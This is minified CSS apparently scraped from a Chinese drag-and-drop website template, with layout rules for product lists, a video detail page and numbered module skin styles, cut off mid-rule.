.proItem{width:215px;margin:10px 10px 0}.wrapper-960 .Big_ListStyle_10 .P_ListItem_1{margin:15px 15px 0}.wrapper-960 .listItem_style_5 .P_ListItem_1{margin:10px 5px 0}.wrapper-960 .listItem_style_6 .P_ListItem_1{margin:15px 10px 0}.wrapper-1020 .Big_ListStyle_1 .P_ListItem_1{margin:15px 21px 0 19px}.wrapper-1020 .Big_ListStyle_4 .P_ListItem_1{margin:15px 23px 0}.wrapper-1020 .Big_ListStyle_9 .proItem{width:215px;margin:10px 17px 0 18px}.wrapper-1020 .Big_ListStyle_10 .P_ListItem_1{margin:15px 25px 0}.wrapper-1020 .listItem_style_5 .P_ListItem_1{margin:10px 8px 0 9px}.wrapper-1020 .listItem_style_6 .P_ListItem_1{margin:15px 15px 0}.wrapper-1080 .Big_ListStyle_1 .P_ListItem_1{margin:15px 28px 0 27px}.wrapper-1080 .Big_ListStyle_4 .P_ListItem_1{margin:15px 29px 0}.wrapper-1080 .Big_ListStyle_9 .proItem{width:215px;margin:10px 30px}.wrapper-1080 .Big_ListStyle_10 .P_ListItem_1{margin:15px 35px 0}.wrapper-1080 .listItem_style_5 .P_ListItem_1{margin:10px 12px 0 13px}.wrapper-1080 .listItem_style_6 .P_ListItem_1{margin:15px 20px 0}.wrapper-1140 .Big_ListStyle_1 .P_ListItem_1{margin:15px 36px 0 34px}.wrapper-1140 .Big_ListStyle_4 .P_ListItem_1{margin:15px 35px 0}.wrapper-1140 .Big_ListStyle_9 .proItem{width:215px;margin:10px 38px 0 37px}.wrapper-1140 .Big_ListStyle_10 .P_ListItem_1{margin:15px 45px 0}.wrapper-1140 .listItem_style_5 .P_ListItem_1{margin:10px 16px 0 17px}.wrapper-1140 .listItem_style_6 .P_ListItem_1{margin:15px 25px 0}.wrapper-1200 .Big_ListStyle_1 .P_ListItem_1{margin:15px 31px 0}.wrapper-1200 .Big_ListStyle_4 .P_ListItem_1{margin:15px 41px 0}.wrapper-1200 .Big_ListStyle_9 .proItem{width:215px;margin:10px 45px}.wrapper-1200 .Big_ListStyle_10 .P_ListItem_1{margin:15px 55px 0}.wrapper-1200 .listItem_style_5 .P_ListItem_1{margin:10px 20px}.wrapper-1200 .listItem_style_6 .P_ListItem_1{margin:15px 30px 0}.wrapper-1260 .Big_ListStyle_1 .P_ListItem_1{margin:15px 50px 0 50px}.wrapper-1260 .Big_ListStyle_4 .P_ListItem_1{margin:15px 47px 0}.wrapper-1260 .Big_ListStyle_9 .proItem{width:215px;margin:10px 53px 0 52px}.wrapper-1260 .Big_ListStyle_10 .P_ListItem_1{margin:15px 65px 0}.wrapper-1260 .listItem_style_5 .P_ListItem_1{margin:10px 23px 0 24px}.wrapper-1260 .listItem_style_6 .P_ListItem_1{margin:15px 35px 0}.wrapper-1320 .Big_ListStyle_1 .P_ListItem_1{margin:15px 58px 0 57px}.wrapper-1320 .Big_ListStyle_4 .P_ListItem_1{margin:15px 53px 0}.wrapper-1320 .Big_ListStyle_9 .proItem{width:215px;margin:10px 60px}.wrapper-1320 .Big_ListStyle_10 .P_ListItem_1{margin:15px 75px 0}.wrapper-1320 .listItem_style_5 .P_ListItem_1{margin:10px 28px 0 29px}.wrapper-1320 .listItem_style_6 .P_ListItem_1{margin:15px 40px 0}.jifen_ListStyle_1 .prolist_style ul{width:100%}.article_listItem_style .listItem_style_1{margin:0 10px;padding:0}.article_listItem_style .listItem_style_1 .P_ListItem_1{border-style:dashed;border-width:0 0 1px 0;padding:10px 0}.article_listItem_style .listItem_style_1 .Pic_box{float:left;margin-right:10px;width:120px;height:90px}.article_listItem_style .listItem_style_1 .pic{width:120px;height:90px;overflow:hidden}.article_listItem_style .listItem_style_1 .pic img{width:120px;height:90px}.article_listItem_style .listItem_style_1 .pic_attr{overflow:hidden;height:auto}.article_listItem_style .listItem_style_1 .pic_times{padding:5px 0}.article_listItem_style .listItem_style_1 h3{height:30px;line-height:30px;font-weight:700}.article_listItem_style .listItem_style_1 p{line-height:18px;height:auto}.article_listItem_style .listItem_style_1 .FC_PicMore_a{margin-left:5px}.article_listItem_style .docMore{text-align:center;margin-top:10px}.article_listItem_style .docMore a{display:block;height:30px;line-height:30px;text-align:center;border:1px solid #ccc;background-color:#efefef;font-size:14px}.articleBBS{margin:10px 15px}.innerStyle_tab_c .articleBBS{margin:5px}.articleBBS .FC_Tit3_more{float:right}.articleBBS .DetailTable{margin:10px 0;padding:1px}.articleBBS .DetailTable table{margin:-1px;width:100%;border-width:1px 1px 0}.articleBBS .DetailTable th{font-size:100}.articleBBS .DetailTable td{padding:15px 10px;border-width:0 0 1px}.articleBBS .docMore{text-align:center;margin-top:10px}.articleBBS .docMore a{display:block;height:30px;line-height:30px;text-align:center;border:1px solid #ccc;background-color:#efefef;font-size:14px}.new_em{font-size:14px;color:#ff4242;font-style:normal;line-height:27px;float:left}.new_em font{color:#555}.gantan{float:left;margin-top:5px;margin-left:5px}.plaint_div1_c{width:274px;position:absolute;border-radius:5px;overflow:hidden;clear:both;display:none}.plaint_div1_c span{display:block;width:21px;height:10px;margin:0 auto;position:absolute;left:0;right:0}.plaint_div1_c table{text-align:center;border:1px solid #dbdbdb;margin-top:9px;background:#fff}.plaint_div1_c table th{text-align:center;height:35px;background-color:#fafafb;color:#333}.plaint_div1_c table td{height:30px;border-right:1px solid #ededed;border-top:1px solid #ededed;color:#666}.plaint_div1 a{border:2px solid #ccc;width:30px;height:30px;display:block;border-radius:50%;text-align:center;line-height:30px;color:#ccc;font-size:28px;float:right}.plaint_div1_c table .cur{background-color:#ff6606;color:#fff}.download-key-alert{padding:30px 30px 20px}.download-key-alert .li-item{padding-bottom:10px}.download-key-alert .li-item span,.download-key-alert .li-item strong{display:inline-block}.download-key-alert .li-item strong{font-size:14px}.download-key-alert .hint-item p{font-size:12px}.download-key-alert .li-item input{width:150px;height:20px;padding:2px}.download-key-alert .li-item .price i,.download-key-alert .li-item .price s{font-style:normal;text-decoration:none}.download-key-alert .li-item .price b{font-size:25px;color:#c00;margin:0 3px}.download-key-alert .btn-item{text-align:center}.download-key-alert .btn-item input{width:80px;height:35px;margin:5px}.product-page-btn{position:absolute;top:300px;width:65px;height:130px;background-color:#fff;z-index:20;border-radius:8px;box-shadow:0 0 10px rgba(0,0,0,.5);color:#343434}.product-page-btn.disabled{background-color:#f5f5f5;color:#ccc}.product-page-btn.prev-btn{left:100px}.product-page-btn.next-btn{right:100px}.product-page-btn b{display:none}.product-page-btn i{font:normal 100 80px/1 'Microsoft Yahei';display:inline-block;width:100%;text-align:center;margin-top:-.64em;position:absolute;top:50%}.v-detail-mo{border:none}.v-detail-mo .MoHead{display:none}.v-detail-mo .MoBody{border:none}.p-video-detail .v-m-title{padding:10px 0}.p-video-detail .v-m-title h4{font-size:22px;line-height:2;font-weight:400}.p-video-detail .v-share-info{color:#888;padding:6px 0;display:flex;align-items:center}.p-video-detail .v-share-info span{margin-right:25px;display:flex;align-items:center;line-height:1;font-size:14px}.p-video-detail .v-share-info span em{font-style:normal}.p-video-detail .v-share-info .evIcon{font-size:14px;margin:0 4px;font-weight:700}.p-video-detail .v-wrap{display:flex}.p-video-detail .v-area{flex-grow:1;padding-bottom:10px}.p-video-detail .v-box{height:500px;overflow:hidden;position:relative}.p-video-detail .v-box iframe{height:500px;width:100%}.p-video-detail .prism-player{z-index:10}.p-video-detail .prism-player .prism-big-play-btn{left:50%!important;top:50%;transform:translate(-50%,-50%)}.p-video-detail .prism-player .prism-cc-btn{display:none}.p-video-detail .cannot-play{position:absolute;z-index:20;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);display:flex;flex-direction:column;align-items:center;justify-content:center}.p-video-detail .cannot-play img{margin-bottom:10px}.p-video-detail .cannot-play b{font-size:14px;color:#fff}.p-video-detail .v-author{padding:10px 30px 0 0;font-size:14px;color:#999}.p-video-detail .v-summary{font-size:16px;line-height:1.5;overflow:hidden;position:relative;text-overflow:ellipsis;padding-right:60px;margin:10px 30px 0 0;max-height:22px;color:#262626}.p-video-detail .v-summary .summary-text{display:inline-block}.p-video-detail .v-summary .switch-btn{cursor:pointer;position:absolute;right:0;top:0;margin-left:10px;display:none}.p-video-detail .v-summary .switch-btn .evIcon{font-size:16px;margin-left:5px}.p-video-detail .v-summary .switch-btn b{font-weight:400}.p-video-detail .v-summary.open{overflow:visible;padding-right:0;max-height:1000px}.p-video-detail .v-summary.open .summary-text{display:inline}.p-video-detail .v-summary.open .switch-btn{position:static;display:inline-flex}.p-video-detail .v-summary.open .switch-btn .evIcon{transform:rotate(180deg);display:inline-block}.p-video-detail .v-title-box{display:flex;justify-content:space-between;align-items:flex-start;margin:20px 30px 0 0;flex-shrink:0;flex-flow:row-reverse}.p-video-detail .v-operate .social-share .social-share-icon{font-size:14px;line-height:20px;width:20px;height:20px}.p-video-detail .v-title{display:flex;align-items:flex-start;flex-grow:1;position:relative}.p-video-detail .v-title .tit{line-height:1.5;overflow:hidden;word-break:break-all;font-size:20px;font-weight:400;height:30px}.p-video-detail .v-title .buy-btn{margin-left:20px;display:inline-flex;width:80px;height:34px;align-items:center;justify-content:center;font-size:14px;border-radius:8px;cursor:pointer;flex-shrink:0}.p-video-detail .v-operate{color:#999;flex-shrink:0;display:flex}.p-video-detail .v-operate .operate-item{font-size:14px;margin-left:30px;cursor:pointer;display:flex;justify-content:center;align-items:center;line-height:1;position:relative;z-index:100}.p-video-detail .v-operate .bsync-custom{position:absolute;right:0;bottom:100%;display:none}.p-video-detail .v-operate .share-item:hover .bsync-custom{display:block}.p-video-detail .v-operate .social-share{filter:drop-shadow(0 0 5px rgba(0, 0, 0, .2));padding:10px;border:1px solid #999;border-radius:5px;margin-top:10px;white-space:nowrap;position:relative;background-color:#fff}.p-video-detail .v-operate .social-share::after,.p-video-detail .v-operate .social-share::before{content:'';width:0;height:0;border-width:8px 7px 0;border-style:solid dashed;position:absolute;right:10px;overflow:hidden}.p-video-detail .v-operate .social-share::after{bottom:-8px;border-color:#999 transparent;z-index:1}.p-video-detail .v-operate .social-share::before{bottom:-6px;border-color:#fff transparent;z-index:2}.p-video-detail .v-operate .operate-item em{font-style:normal}.p-video-detail .v-operate .evIcon{font-size:24px;margin-right:6px}.p-video-detail .v-operate .evIcon-skip{display:inline-flex;background-color:#999;width:24px;height:24px;border-radius:50%;color:#fff;font-size:14px;align-items:center;justify-content:center}.p-video-detail .v-side{flex-shrink:0;width:310px}.p-video-detail .v-side-tab{border:1px solid #f6f6f6}.p-video-detail .v-side-tab .tab-t{display:flex;border-bottom:1px solid #f6f6f6}.p-video-detail .v-side-tab .tab-t span{height:58px;display:flex;align-items:center;justify-content:center;margin-left:20px;opacity:.8;position:relative;font-size:20px;cursor:pointer}.p-video-detail .v-side-tab .tab-t .active{opacity:1}.p-video-detail .v-side-tab .tab-t .active:after{position:absolute;content:'';width:100%;left:0;bottom:0;border-width:0 0 2px;border-style:solid}.p-video-detail .v-side-tab .tab-body{margin:5px 0 0;display:none}.p-video-detail .v-side-tab .tab-body.active{display:block}.p-video-detail .v-related-list{margin:0 0 0 20px;height:435px;overflow-y:auto;overflow-x:hidden}.p-video-detail .v-related-list .l-item{display:flex;border-top:1px solid #ebecec;padding:15px 0}.p-video-detail .v-related-list .l-item:first-child{border-top:0}.p-video-detail .v-related-list .pic{width:140px;height:78px;margin-right:10px;flex-shrink:0;border-radius:4px;overflow:hidden}.p-video-detail .v-related-list .pic img{width:100%;height:100%;object-fit:cover}.p-video-detail .v-related-list .attr{display:flex;flex-grow:1;flex-direction:column;margin:5px 0}.p-video-detail .v-related-list .tit{flex-grow:1;font-weight:400;font-size:16px;line-height:1.2;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;word-break:break-all;margin-bottom:5px}.p-video-detail .v-related-list .share-info{flex-shrink:0;display:flex;justify-content:space-between;padding:0 5px}.p-video-detail .v-related-list .info-item{display:flex;align-items:center;color:#999;font-size:14px}.p-video-detail .v-related-list .info-item .evIcon{margin-right:4px}.p-video-detail .v-comments-list{margin:0 0 0 20px;height:435px;overflow-y:auto}.p-video-detail .no-empty{padding:20px;text-align:center}.p-video-detail .v-comments-list .l-item{display:flex;border-top:1px solid #ebecec;padding:15px 0;align-items:center;flex-wrap:wrap}.p-video-detail .v-comments-list .l-item:first-child{border-top:0}.p-video-detail .v-comments-list .pic{width:46px;height:46px;border-radius:50%;overflow:hidden;margin-right:10px;flex-shrink:0}.p-video-detail .v-comments-list .pic img{width:100%;height:100%}.p-video-detail .v-comments-list .attr{flex-grow:1}.p-video-detail .v-comments-list .tit{font-size:14px;color:#444;margin-bottom:5px;line-height:1}.p-video-detail .v-comments-list .attr-op{display:flex;justify-content:space-between}.p-video-detail .v-comments-list .times{color:#999;font-size:13px}.p-video-detail .v-comments-list .attr-op .del{color:#c00;margin-right:5px;cursor:pointer}.p-video-detail .v-comments-list .com-con{width:100%;flex-shrink:0;color:#666;padding:8px 0;line-height:1.5;font-size:14px;max-height:37px;overflow:hidden;position:relative}.p-video-detail .v-comments-list .com-con.have-more::after{content:'...';height:20px;font-size:16px;color:#666;position:absolute;z-index:1;right:0;bottom:4px;background-color:#fff;width:50px}.p-video-detail .v-comments-list .com-text{display:inline-block}.p-video-detail .v-comments-list .com-con .more-a{margin-left:10px;display:none;position:absolute;right:2px;bottom:4px;background-image:linear-gradient(to right,rgba(255,255,255,.6),rgba(255,255,255,1));padding:0 0 0 15px;z-index:2;cursor:pointer}.p-video-detail .v-comments-list .com-con .more-a b{font-weight:400}.p-video-detail .v-comments-list .com-con.open{max-height:10000px}.p-video-detail .v-comments-list .com-con.open .com-text{display:inline}.p-video-detail .v-comments-list .com-con.open .more-a{position:static;display:inline;background:0 0;padding:0}.p-video-detail .v-comments-list .com-con.open::after{display:none}.p-video-detail .v-comments-input{border-top:1px solid #ebecec}.p-video-detail .v-comments-input .textarea-box{margin:20px 20px 0}.p-video-detail .v-comments-input .label-n{line-height:2;color:#999}.p-video-detail .v-comments-input textarea{width:100%;height:50px;border:none;resize:none;font-size:16px}.p-video-detail .v-comments-input .btn-area{display:flex;height:50px;background-color:#f5f5f5;align-items:center;justify-content:center}.p-video-detail .v-comments-input .btn-area button{width:82px;height:32px;border-radius:18px;border:none;cursor:pointer}.p-video-detail .v-comments-input .statistics-box{padding:0 0 10px 0;display:flex;justify-content:flex-end;align-items:center;color:#999}.p-video-detail .v-comments-input .statistics-box em{font-style:normal}.p-video-detail .v-comments-input .statistics-box .evIcon{margin-right:10px;cursor:pointer}.p-video-detail .store-info{margin:30px 0;background-color:#f3f3f3;display:flex;align-items:center;justify-content:space-between;height:115px;border-radius:10px 10px 0 0;position:relative}.p-video-detail .store-info::after,.p-video-detail .store-info::before{content:'';background-color:#fff;height:20px;bottom:-20px;position:absolute}.p-video-detail .store-info::before{left:-38px;right:-38px;z-index:1;box-shadow:0 -5px 5px rgba(0,0,0,.05)}.p-video-detail .store-info::after{left:-45px;right:-45px;z-index:2}.p-video-detail .store-info .store{align-items:center;display:flex;margin-left:30px}.p-video-detail .store-info .pic{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:10px}.p-video-detail .store-info .pic img{width:100%;height:100%}.p-video-detail .store-info .tit{font-size:14px;color:#333;line-height:2}.p-video-detail .store-info .share-info{color:#999}.p-video-detail .store-info .focus-btn{width:80px;height:34px;border-radius:17px;border-width:1px;border-style:solid;margin-right:30px;cursor:pointer}.p-video-detail .hb-head{padding:0;height:60px}.p-video-detail .hb-head-name{position:relative;padding:10px 0;height:40px;font-size:20px}.p-video-detail .hb-head-name:after{position:absolute;content:'';left:0;right:0;bottom:-2px;border-width:2px 0 0;border-style:solid}.p-video-detail .hb-body-inner{margin:20px 0}.p-video-detail .next-move,.p-video-detail .prev-move{width:44px;height:44px;background-image:none;background-color:rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;color:#fff;font-size:20px}.p-video-detail .v-related-pro-list ul{margin:0}.p-video-detail .v-related-pro-list .inner{border:1px solid #ebecec;border-radius:5px;margin:0 24px 0 0;padding:0}.p-video-detail .v-related-pro-list .pics{border-width:0}.p-video-detail .v-related-pro-list .pic{width:100%;height:280px}.p-video-detail .v-related-pro-list .pic img{height:100%;width:100%;object-fit:cover}.p-video-detail .v-related-pro-list .pic-attr{width:100%}.p-video-detail .v-related-pro-list .pic-title{font-size:16px;text-align:left;margin:10px 20px 0}.p-video-detail .v-related-pro-list .pic-intro{font-size:12px;text-align:left;margin:5px 20px}.p-video-detail .v-related-pro-list .pic-price{margin:5px 20px}.p-video-detail .v-related-pro-list .pic-price em{font-size:18px}.p-video-detail .v-related-video-list ul{margin:0}.p-video-detail .v-related-video-list .inner{border-radius:5px;margin:0 25px 0 0}.p-video-detail .v-related-video-list .pics{border-width:1px;border-style:solid;border-color:#f7f7f7;position:relative;border-radius:10px}.p-video-detail .v-related-video-list .pic,.p-video-detail .v-related-video-list .pic td{width:100%;height:158px}.p-video-detail .v-related-video-list .pic img{width:100%;height:100%;object-fit:cover}.p-video-detail .v-related-video-list .times{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,.2);color:#fff;font-size:14px;line-height:1;padding:5px;border-radius:3px}.p-video-detail .v-related-video-list .pic-attr{width:100%}.p-video-detail .v-related-video-list .pic-title{font-size:16px;text-align:left;margin:10px 0 0}.p-video-detail .v-related-video-list .share-info{font-size:12px;text-align:left;margin:10px 0;color:#999}.p-video-detail .v-related-video-list .share-info .info-item{margin-right:20px;display:inline-flex;align-items:center}.p-video-detail .v-related-video-list .share-info .evIcon{margin:0 5px 0 2px}

--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/base_module_style.min.css
body_size: 31333
content:
@import url(fontFamilyIcon.min.css);/*!
 * 拖拽版模板
 * http://www.evyun.cn
 * 拖拽版css模块皮肤风格
 *//*!
 * 模块皮肤风格样式
 */.Mo_1{background:0 0;border-width:0;background-color:#fff}.Mo_1 [class*=Mo]{background:0 0;border-width:0}.Mo_1 * *{color:#000}.Mo_1 * * *{color:inherit}.Mo_1 * a:hover{color:#000}.Mo_2,.Mo_2 [class*=Mo]{background:0 0;border-width:0}.Mo_2 .MoHeadL{width:10px;background:url(../image/MoHead_Bg25.png) no-repeat 0 0}.Mo_2 .MoHeadR{width:10px;background:url(../image/MoHead_Bg25.png) no-repeat 0 -70px}.Mo_2 .MoHeadM{background:url(../image/MoHead_Bg25.png) repeat-x 0 -35px;height:35px}.Mo_2 .MoName{margin:8px 0 0 0}.Mo_2 .MoHead *{color:#fff}.Mo_2 .MoMore{right:0}.Mo_2 .MoBodyL{width:5px;display:table-cell;background:url(../image/MoBody_Bg.png) repeat-y 0 0}.Mo_2 .MoBodyM{background-color:#000}.Mo_2 .MoBodyR{width:5px;display:table-cell;background:url(../image/MoBody_Bg.png) repeat-y -5px 0}.Mo_2 .MoBodyC{color:#a7a7a7}.Mo_2 .MoBodyC a{color:#fff}.Mo_2 .MoBodyC a:hover{color:#a7a7a7}.Mo_2 .MoB{height:5px;display:table}.Mo_2 .MoBM{background:url(../image/MoB_Bg2.png) repeat-x 0 -5px;display:table-cell;height:5px}.Mo_2 .MoBL{display:table-cell;height:5px;width:10px;background:url(../image/MoB_Bg2.png) no-repeat 0 0}.Mo_2 .MoBR{background:url(../image/MoB_Bg2.png) no-repeat 0 -10px;display:table-cell;height:5px;width:10px}.Mo_3,.Mo_3 [class*=Mo]{background:0 0;border-width:0}.Mo_3 .MoHeadL{width:10px;background:url(../image/MoHead_Bg26.png) no-repeat 0 0}.Mo_3 .MoHeadM{background:url(../image/MoHead_Bg26.png) repeat-x 0 -45px;height:45px}.Mo_3 .MoHeadR{width:10px;background:url(../image/MoHead_Bg26.png) no-repeat 0 -90px}.Mo_3 .MoName{margin:12px 0 0 5px}.Mo_3 .MoHead *{color:#fff}.Mo_3 .MoMore{right:0;top:15px}.Mo_3 .MoBodyL{background:url(../image/MoBody_Bg.png) repeat-y 0 0;width:5px}.Mo_3 .MoBodyM{background-color:#000}.Mo_3 .MoBodyR{background:url(../image/MoBody_Bg.png) repeat-y -5px 0;width:5px}.Mo_3 .MoBodyC{color:#a7a7a7}.Mo_3 .MoBodyC a{color:#fff}.Mo_3 .MoBodyC a:hover{color:#a7a7a7}.Mo_3 .MoB{height:5px;display:table}.Mo_3 .MoBL{display:table-cell;height:5px;width:10px;background-position:0 0;background:url(../image/MoB_Bg2.png) no-repeat 0 0}.Mo_3 .MoBM{display:table-cell;height:5px;background:url(../image/MoB_Bg2.png) repeat-x 0 -5px}.Mo_3 .MoBR{display:table-cell;height:5px;width:10px;background-position:0 0;background:url(../image/MoB_Bg2.png) no-repeat 0 -10px}.Mo_4,.Mo_4 [class*=Mo]{background:0 0;border-width:0}.Mo_4 .MoHeadL{width:10px;background:url(../image/MoHead_Bg27.png) no-repeat 0 0}.Mo_4 .MoHeadM{background:url(../image/MoHead_Bg27.png) repeat-x 0 -35px;height:35px}.Mo_4 .MoHeadR{width:10px;background:url(../image/MoHead_Bg27.png) no-repeat 0 -70px}.Mo_4 .MoName{margin:8px 0 0 0}.Mo_4 .MoHead *{color:#fff}.Mo_4 .NameTxt{font-size:14px}.Mo_4 .MoMore{right:0}.Mo_4 .MoBodyM{background-color:#fff}.Mo_4 .MoBodyC{color:#000}.Mo_4 .MoBodyC a{color:#333}.Mo_4 .MoBodyC a:hover{color:#000}.Mo_5,.Mo_5 [class*=Mo]{background:0 0;border-width:0}.Mo_5 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg28.png)}.Mo_5 .MoHead *{color:#fff}.Mo_5 .NameTxt{font-size:14px}.Mo_5 .MoMore{right:10px}.Mo_5 .MoBody{border:1px solid #462300}.Mo_5 .MoBodyM{background-color:#ffe0d0}.Mo_5 .MoBodyC{color:#462300}.Mo_5 .MoBodyC a{color:#824000}.Mo_5 .MoBodyC a:hover{color:#a35000}.Mo_6,.Mo_6 [class*=Mo]{background:0 0;border-width:0}.Mo_6 .MoHeadL{width:10px;background:url(../image/MoHead_Bg29.png) no-repeat 0 0}.Mo_6 .MoHeadM{background:url(../image/MoHead_Bg29.png) no-repeat 0 -35px;height:35px}.Mo_6 .MoHeadR{width:10px;background:url(../image/MoHead_Bg29.png) no-repeat 0 -70px}.Mo_6 .MoName{margin:8px 0 0 0}.Mo_6 .MoHead *{color:#fff}.Mo_6 .NameTxt{font-size:14px}.Mo_6 .MoMore{right:0}.Mo_6 .MoBody{border-width:1px 1px 0;border-style:solid;border-color:#462300}.Mo_6 .MoBodyM{background-color:#ffe0d0}.Mo_6 .MoBodyC{color:#462300}.Mo_6 .MoBodyC a{color:#824000}.Mo_6 .MoBodyC a:hover{color:#a35000}.Mo_6 .MoB{height:5px;display:table}.Mo_6 .MoBM{height:5px;background:url(../image/MoB_Bg3.png) repeat-x 0 -5px;display:table-cell}.Mo_6 .MoBL,.Mo_6 .MoBR{background-repeat:no-repeat}.Mo_6 .MoBL{height:5px;width:10px;background:url(../image/MoB_Bg3.png) no-repeat 0 0;display:table-cell}.Mo_6 .MoBR{height:5px;width:10px;background:url(../image/MoB_Bg3.png) no-repeat 0 -10px;display:table-cell}.Mo_7,.Mo_7 [class*=Mo]{background:0 0;border-width:0}.Mo_7 .MoHeadL{width:10px;background:url(../image/MoHead_Bg30.png) no-repeat 0 0}.Mo_7 .MoHeadM{background:url(../image/MoHead_Bg30.png) repeat-x 0 -45px;height:45px}.Mo_7 .MoHeadR{width:10px;background:url(../image/MoHead_Bg30.png) no-repeat 0 -90px}.Mo_7 .MoName{margin:12px 0 0 5px}.Mo_7 .MoHead *{color:#fff}.Mo_7 .NameTxt{font-size:14px}.Mo_7 .MoMore{right:0;top:15px}.Mo_7 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#462300}.Mo_7 .MoBodyM{background-color:#ffe0d0}.Mo_7 .MoBodyC{color:#462300}.Mo_7 .MoBodyC a{color:#824000}.Mo_7 .MoBodyC a:hover{color:#a35000}.Mo_7 .MoB{height:5px;display:table}.Mo_7 .MoBM{height:5px;background:url(../image/MoB_Bg3.png) repeat-x 0 -5px;display:table-cell}.Mo_7 .MoBL{height:5px;width:10px;background:url(../image/MoB_Bg3.png) no-repeat 0 0;display:table-cell}.Mo_7 .MoBR{height:5px;width:10px;background:url(../image/MoB_Bg3.png) no-repeat 0 -10px;display:table-cell}.Mo_8,.Mo_8 [class*=Mo]{background:0 0;border-width:0}.Mo_8 .MoHeadL{width:10px;background:url(../image/MoHead_Bg31.png) no-repeat 0 0}.Mo_8 .MoHeadM{background:url(../image/MoHead_Bg31.png) repeat-x 0 -35px;height:35px}.Mo_8 .MoHeadR{width:10px;background:url(../image/MoHead_Bg31.png) no-repeat 0 -70px}.Mo_8 .MoName{margin:8px 0 0 0}.Mo_8 .NameTxt{font-size:14px}.Mo_8 .MoHead *{color:#fff}.Mo_8 .MoMore{right:0}.Mo_8 .MoBodyM{background-color:#fff}.Mo_8 .MoBodyC{color:#462300}.Mo_8 .MoBodyC a{color:#824000}.Mo_8 .MoBodyC a:hover{color:#a35000}.Mo_9,.Mo_9 [class*=Mo]{background:0 0;border-width:0}.Mo_9 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg32.png)}.Mo_9 .NameTxt{font-size:14px}.Mo_9 .MoHead *{color:#fff}.Mo_9 .MoBody{border:1px solid #002d46;border-top:0}.Mo_9 .MoBodyM{background-color:#a1d5f1}.Mo_9 .MoBodyC{color:#002d46}.Mo_9 .MoBodyC a{color:#002d46}.Mo_9 .MoBodyC a:hover{color:#0169a2}.Mo_10,.Mo_10 [class*=Mo]{background:0 0;border-width:0}.Mo_10 .MoHeadL{width:10px;background:url(../image/MoHead_Bg33.png) no-repeat 0 0}.Mo_10 .MoHeadM{background:url(../image/MoHead_Bg33.png) repeat-x 0 -35px;height:35px}.Mo_10 .MoHeadR{width:10px;background:url(../image/MoHead_Bg33.png) no-repeat 0 -70px}.Mo_10 .MoName{margin:8px 0 0 0}.Mo_10 .NameTxt{font-size:14px}.Mo_10 .MoHead *{color:#fff}.Mo_10 .MoMore{right:0}.Mo_10 .MoBody{border-left:1px solid #002d46;border-right:1px solid #002d46}.Mo_10 .MoBodyM{background-color:#a1d5f1}.Mo_10 .MoBodyC *{color:#002d46}.Mo_10 .MoBodyC a:hover{color:#0169a2}.Mo_10 .MoB{height:5px;display:table}.Mo_10 .MoBM{height:5px;background:url(../image/MoB_Bg4.png) repeat-x 0 -5px;display:table-cell}.Mo_10 .MoBL{height:5px;width:5px;background:url(../image/MoB_Bg4.png) no-repeat 0 0;display:table-cell}.Mo_10 .MoBR{height:5px;width:5px;background:url(../image/MoB_Bg4.png) no-repeat 0 -10px;display:table-cell}.Mo_11,.Mo_11 [class*=Mo]{background:0 0;border-width:0}.Mo_11 .MoHeadL,.Mo_11 .MoHeadM,.Mo_11 .MoHeadR{background-image:url(../image/MoHead_Bg34.png)}.Mo_11 .MoHeadL,.Mo_11 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_11 .MoHeadL{background-position:0 0}.Mo_11 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_11 .MoHeadR{background-position:0 -90px}.Mo_11 .MoName{margin:12px 0 0 5px}.Mo_11 .NameTxt{font-size:14px;padding-left:0}.Mo_11 .NameTxt,.Mo_11 .NameTxt a{color:#fff}.Mo_11 .MoMore{right:0;top:15px}.Mo_11 .MoMore a{color:#fff}.Mo_11 .MoBody{border-left:1px solid #002d46;border-right:1px solid #002d46}.Mo_11 .MoBodyM{background-color:#a1d5f1}.Mo_11 .MoBodyC{color:#002d46}.Mo_11 .MoBodyC a{color:#002d46}.Mo_11 .MoBodyC a:hover{color:#0169a2}.Mo_11 .MoB{height:5px;display:table}.Mo_11 .MoBL,.Mo_11 .MoBM,.Mo_11 .MoBR{height:5px;background-image:url(../image/MoB_Bg4.png);display:table-cell}.Mo_11 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_11 .MoBL,.Mo_11 .MoBR{width:5px;background-repeat:no-repeat}.Mo_11 .MoBL{background-position:0 0}.Mo_11 .MoBR{background-position:0 -10px}.Mo_12,.Mo_12 [class*=Mo]{background:0 0;border-width:0}.Mo_12 .MoHeadL,.Mo_12 .MoHeadM,.Mo_12 .MoHeadR{background-image:url(../image/MoHead_Bg35.png)}.Mo_12 .MoHeadL,.Mo_12 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_12 .MoHeadL{background-position:0 0}.Mo_12 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_12 .MoHeadR{background-position:0 -70px}.Mo_12 .MoName{margin:8px 0 0 0}.Mo_12 .NameTxt{font-size:14px}.Mo_12 .NameTxt,.Mo_12 .NameTxt a{color:#fff}.Mo_12 .MoMore{right:0}.Mo_12 .MoMore a{color:#fff}.Mo_12 .MoBodyM{background-color:#fff}.Mo_12 .MoBodyC{color:#002d46}.Mo_12 .MoBodyC a{color:#002d46}.Mo_12 .MoBodyC a:hover{color:#0169a2}.Mo_13,.Mo_13 [class*=Mo]{background:0 0;border-width:0}.Mo_13 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg36.png)}.Mo_13 .NameTxt{font-size:14px}.Mo_13 .NameTxt,.Mo_13 .NameTxt a{color:#fff}.Mo_13 .MoMore a{color:#fff}.Mo_13 .MoBody{border:1px solid #184600;border-top:0}.Mo_13 .MoBodyM{background-color:#b1ff89}.Mo_13 .MoBodyC{color:#184600}.Mo_13 .MoBodyC a{color:#fff}.Mo_13 .MoBodyC a:hover{color:#184600}.Mo_14,.Mo_14 [class*=Mo]{background:0 0;border-width:0}.Mo_14 .MoHeadL,.Mo_14 .MoHeadM,.Mo_14 